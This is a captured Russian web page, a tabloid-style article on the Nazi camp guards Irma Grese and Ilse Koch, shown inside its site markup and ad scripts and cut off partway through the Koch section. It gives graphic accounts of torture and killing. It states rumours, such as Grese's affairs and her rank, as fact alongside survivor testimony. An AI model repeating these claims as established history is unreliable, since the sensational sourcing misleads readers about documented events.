

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/prostymi-slovami/irma-greze-samaya-zhestokaya-zhenshhina-fashistov.html
body_size: 49310
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>Ирма грезе - самая жестокая женщина фашистов - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/prostymi-slovami/irma-greze-samaya-zhestokaya-zhenshhina-fashistov.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ирма грезе - самая жестокая женщина фашистов - Библиотека Невероятных Фактов" />
<meta property="og:description" content="Ирма Грезе – самые жестокие женщины в истории человечества Как ни странно, самой страшной женщиной фашистских концлагерей считается молодая особа, обладавшая внешними данными, которым завидовали многие женщины. Это надзирательница Ирма Грезе. Узники дали прозвища &#8211; «Ангел Смерти», «Прекрасное чудовище» и «Белокурый дьявол», а нацисты &#8211; «Королева СС». Ирма Грезе Представляем Вам интересные исторические факты об" />
<meta property="og:url" content="https://detibib-nevelsk.ru/prostymi-slovami/irma-greze-samaya-zhestokaya-zhenshhina-fashistov.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Простыми словами" />
<meta property="article:published_time" content="2019-05-30T08:23:47+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/b41d6889fda8ded32507d52add7fffee.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/b41d6889fda8ded32507d52add7fffee.jpg" />
<meta property="og:image:width" content="634" />
<meta property="og:image:height" content="476" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Ирма Грезе – самые жестокие женщины в истории человечества Как ни странно, самой страшной женщиной фашистских концлагерей считается молодая особа, обладавшая внешними данными, которым завидовали многие женщины. Это надзирательница Ирма Грезе. Узники дали прозвища &#8211; «Ангел Смерти», «Прекрасное чудовище» и «Белокурый дьявол», а нацисты &#8211; «Королева СС». Ирма Грезе Представляем Вам интересные исторические факты об" />
<meta name="twitter:title" content="Ирма грезе - самая жестокая женщина фашистов - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/b41d6889fda8ded32507d52add7fffee.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/prostymi-slovami" itemprop="item"><span itemprop="name">Простыми словами</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-30">30.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Ирма грезе &#8211; самая жестокая женщина фашистов</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Ирма Грезе – самые жестокие женщины в истории человечества</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Irma_greze_-_samaya_zhestokaya_zhenschina_fashistov_1.jpg" alt="" width="640" height="auto" /></p>
<p>Как ни странно, самой страшной женщиной фашистских концлагерей считается молодая особа, обладавшая внешними данными, которым завидовали многие женщины. Это надзирательница Ирма Грезе. Узники дали прозвища &#8211; «Ангел Смерти», «Прекрасное чудовище» и «Белокурый дьявол», а нацисты &#8211; «Королева СС».</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<p> Ирма Грезе</p>
<p>Представляем Вам интересные исторические факты об этой убийце, творившей чудовищные злодеяния и с легкой руки которой происходили страшные истории…</p>
<p>Она родилась в 1923 году в небогатой многодетной семье, которую, пожалуй, можно назвать неблагополучной. В 1936 году мать Ирмы наложила на себя руки, а отец не смог дать детям должного воспитания и ухода. Поэтому Ирма, будучи своенравной, бросила школу, не доучившись. Ее не привлекали ни знания, ни интересные люди, а вот Гитлер и его идеология Ирму манили…</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>В пятнадцать лет она вступила в «Союз немецких девушек» &#8211; организацию, пропагандирующую нацизм и фашизм. Ирма здесь была одной из ярых активисток.</p>
</div></div>
<p>Началась война, было открыто немало концлагерей, и Ирма Грезе была назначена старшей надзирательницей в один из них. Это был женский лагерь смерти Аушвиц, где должность Ирмы была второй по значимости после коменданта концлагеря.</p>
<p> Как двадцатилетняя девушка получила такую высокую и хорошо оплачиваемую работу? Все благодаря своей верности Гитлеру и крайней жестокости. Ирма прошла большой отбор, поскольку желающих иметь должность надзирательницы концлагеря было немало. Ведь им предоставлялось жилье, достойная зарплата и форменная одежда.</p>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p> Взамен нужно было быть фанатично преданной фашизму, ухищренно жестокой и физически крепкой. У Ирмы все это было, и она заняла эту должность. Девушка следила за тремя десятками бараков, в которых жили около тридцати тысяч женщин.</p>
<blockquote>
<p> Эти несчастные с утра до ночи укладывали камни, стоя в грязи, а Ирма, держа на поводках злющих собак, наблюдала за ними. Если кто-то падал или уставал, она травила его собаками.</p>
</blockquote>
<p>Ирма грезе и Йозеф Крамер</p>
<p>Хотя при этом Ирма всегда говорила, что хочет стать звездой кино – благо внешность это позволяла. И она, действительно, могла блистать на киноэкранах, поскольку была очень красива и фотогенична. Как говорила Гизелла Перл, одна из бывших узниц концлагеря, Ирма была самой красивой женщиной, которую она когда-либо видела.</p>
<p> У девушки было ангельское личико и голубые глаза, невинно глядящие вокруг. Когда Ирма шла по концлагерю, все смотрели ей вслед и восторгались ее красотой и изяществом. Она носила одежду под цвет глаз, а плетка ее была инкрустирована жемчугом. И при этом Гизелла называет ее самым испорченным и злобным существом на свете.</p>
</p>
<p>Но кинокарьера входила в послевоенные планы, а в годы войны Ирма Грезе стремилась уничтожить как можно больше узников концлагеря. По словам выживших заключенных, методы ее были ужасными.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Молоденькая девушка с лицом ангела очень любила носить тяжелые сапоги, пистолет и плетку, которыми долго и методично забивала насмерть женщин. Ирме очень нравилось «трепать» пленным нервы, играя с ними в своеобразную русскую рулетку. Для этого она собирала их и наводила оружие на всех по очереди.</p>
</div></div>
<p> Люди нервничали, не зная, когда Прекрасное чудовище нажмет на курок. А ей их страдания доставляли огромную радость! Еще Ирма сначала морила голодом собак, а затем выпускала их в толпу узников и с хохотом наблюдала, как те в клочья рвали людей. Она самолично собирала группы для газовых камер.</p>
<p> А если в концлагерь попадала беременная женщина, то, когда наступали роды, Ирма связывала крепко ноги несчастной жертве и упивалась ее мучениями.</p>
<p>Ирма Грезе была красива, поэтому неудивительно, что она имела множество любовников и любовниц.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p> Свои лесбийские наклонности она удовлетворяла с молодыми пленницами, а среди ее мужчин особое место занимали комендант концлагеря Йозеф Крамер, по говорящей о многом кличке «Бельзенский зверь», и врач Освенцима Йозеф Менгеле, по прозвищу «Доктор смерть», прославившийся своими опытами над заключенными. Понятно, что, как и прекрасная Ирма, это были очень извращеные и жестокие личности. Ирма очень любила наблюдать за опытами Менгеле, особенно ей нравились операции по удалению груди.</p>
</div></div>
Ирма Грезе на суде</p>
<p>В апреле 1945 года Ирма Грезе, работавшая тогда в концлагере Берген-Бельзен, была взята в плен английскими военными и отдана под суд. Судили не только Ангела смерти, но и несколько других надзирательниц, а также Йозефа Крамера. Всех признали виновными и приговорили к повешенью.</p>
<p> Приговор не испугал Ирму, по словам охранявших ее тюремщиков, всю последнюю ночь она громко пела фашистские песни, а на эшафоте спокойным голосом попросила палача быстрее делать свое дело.</p>
<p> Поговаривают, что место захоронения Ирмы Грезе стало известно современным нацистам, и они периодически его посещают, чтобы отдать дань уважения Королеве СС.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Ирма Грезе входит в первую тройку списка самых жестоких женщин в истории человечества.</p>
</div></div>
<p>Читайте также &#8220;Черная вдова – самые жестокие женщины в истории человечества&#8221;</p>
<p>Источник: <a href="https://morefactov.ru/fact/irma-greze-samye-zhestokie-lyudi-v-istorii-chelovechestva" rel="nofollow" target="_blank">https://morefactov.ru/fact/irma-greze-samye-zhestokie-lyudi-v-istorii-chelovechestva</a></p>
<h2>Cамая жестокая женщина в мире Ильзе Кох — нацистская извращенка (6 фото)</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Irma_greze_-_samaya_zhestokaya_zhenschina_fashistov_2.jpg" alt="" width="640" height="auto" /></p>
<p>По статистике большую часть маньяков и извращенцев составляют мужчины. Однако есть женщины, которые могут дать фору любому маньяку, которых язык не повернется назвать слабым или прекрасным полом. Одна из них Ильзе Кох, или «Фрау Абажур», которая, вместе с другой эсэсовкой, возглавляет список самых ужасных женщин за всю мировую историю.</p>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p>Чтобы воплотить в жизнь идеи Гитлера, нужны были исполнители — люди без жалости, сострадания и совести. Нацистский режим старательно создавал систему, которая смогла произвести их.</p>
<p>Нацисты создали на оккупированной ими территории множество концлагерей, предназначенные для так называемого «расового очищения» Европы. То, что узниками были инвалиды, старики, дети не имело никакого значения для садистов из СС. Освенцим, Треблинка, Дахау и Бухенвальд стали воплощением ада на земле, где людей систематически травили в газовых камерах, морили голодом и избивали.</p>
<blockquote>
<p>Ильзе Келер родилась в Дрездене в семье рабочего. В школе была прилежной ученицей и очень жизнерадостным ребенком.</p>
</blockquote>
<p> В юности работала библиотекарем, любила и была любима, пользовалась успехом у деревенских парней, но всегда считала себя выше других, явно преувеличивая свои достоинства. В 1932 она году вступила в НСДАП.</p>
<p> В 1934 году познакомилась с Карлом Кохом, за которого спустя два года вышла замуж.</p>
<p>Как из тихой неприметной библиотекарши Ильзе превратилась в монстра, которая держала в страхе весь Бухенвальд?</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Очень просто: «подобное притягивает подобное» и когда ее эгоизм объединился с амбициями эсэсовца Карла Коха, скрытая извращенность Ильзе стала явной.</p>
</div></div>
<p>В 1936 году Ильзе добровольно устроилась работать в концлагерь Заксенхаузен, где служил Карл. В Заксенхаузе Карл даже среди «своих» приобрел репутация садиста. В то время Кох упивался властью, наблюдая за ежедневным уничтожением людей, его жена получала еще большее удовольствие от мук заключенных. В лагере ее боялись больше, чем самого коменданта.</p>
<p>В 1937 году Карл Кох был назначен комендантом концлагеря Бухенвальд, где Ильзе получила печальную известность за свою жестокость по отношению к заключённым.</p>
<p> Узники говорили, что она частенько прохаживалась по лагерю, раздавая удары плетью каждому встречному в полосатой одежде.</p>
<blockquote>
<p> Иногда Ильзе брала с собой голодную свирепую овчарку и натравливала ее на беременных женщин или обессиленных узников, она приходила в восторг от ужаса, испытываемого заключенными. Неудивительно, что за глаза ее называли «сукой Бухенвальда».</p>
</blockquote>
<p>Фрау Кох была изобретательна и постоянно придумывала новые пытки, например она регулярно отправляла заключенных на растерзание двум гималайскими медведицами в штатный зоопарк.</p>
<p>Но истинной страстью этой дамы были татуировки. Она приказывала заключенным мужчинам раздеться и осматривала их тела. Ее не интересовали те, у кого не было татуировок, но если она видела на чьем-то теле экзотический узор, то глаза ее загорались, ведь это означало, что перед ней очередная жертва.</p>
<p>Позже Ильзе прозвали «Фрау Абажур». Она использовала выделанную кожу убитых мужчин для создания разнообразной домашней утвари, чем чрезвычайно гордилась. Наиболее подходящей для поделок она находила кожу цыган и русских военнопленных с наколками на груди и спине. Это позволяло делать вещи весьма «декоративными». Особенно Ильзе нравились абажуры.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Один из узников, еврей Альберт Греновский, которого заставили работать в патологоанатомической лаборатории Бухенвальда, рассказывал после войны, что отобранных Ильзе заключенных с татуировкой доставляли в диспансер. Там их убивали, используя смертоносные инъекции.</p>
</div></div>
<p>Был только один надежный способ не попасть «суке» на абажур — изуродовать себе кожу или умереть в газовой камере. Некоторым и это казалось благом. Тела, имеющие «художественную ценность», доставляли в патологоанатомическую лабораторию, где их обрабатывали спиртом и аккуратно сдирали кожу. Затем ее высушивали, смазывали растительным маслом и упаковывали в специальные пакеты.</p>
<p>А Ильзе тем временем совершествовала свое мастерство .Она стала создавала из человеческой кожи перчатки, скатерти и даже ажурное нижнее белье. «Татуировку, украсившую трусики Ильзе, я видел на спине одного цыгана из моего блока», — рассказывал Альберт Греновский.</p>
